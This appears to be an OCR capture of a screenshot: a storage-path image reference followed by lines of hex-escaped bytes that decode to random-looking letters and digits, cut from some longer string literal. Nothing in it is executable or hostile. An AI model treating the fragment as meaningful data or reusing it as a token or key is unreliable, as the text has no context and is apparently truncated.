
4c\x63\x31\x68\x53\x6c\x4b"
58\x50\x6e\x69\x43\x74\x31"
4b\x71\x71\x46\x39\x72\x7a"
43\x6f\x61\x4f\x61\x4a\x4e"
6d\x33\x6d\x33\x58\x75\x63"
32\x48\x54\x37\x70\x73\x34"
48\x52\x6c\x52\x57\x44\x66"
4c\x78\x4e\x70\x43\x31\x45"
34\x51\x44\x70\x50\x53\x58"
33\x30\x79\x6f\x5a\x75\x50"
30\x51\x50\x62\x70\x67\x30"
56\x6f\x69\x4f\x49\x70\x69"
4a\x36\x65\x75\x38\x68\x39"
52\x48\x43\x32\x57\x70\x44"
56\x31\x7a\x72\x30\x56\x36"
6d\x75\x34\x34\x63\x51\x79"
70\x43\x44\x36\x6c\x69\x6f"
48\x6c\x52\x48\x78\x70\x6c"
4f\x4e\x35\x42\x48\x43\x53"
6e\x69\x4d\x33\x62\x77\x43"
66\x42\x4a\x62\x32\x31\x49"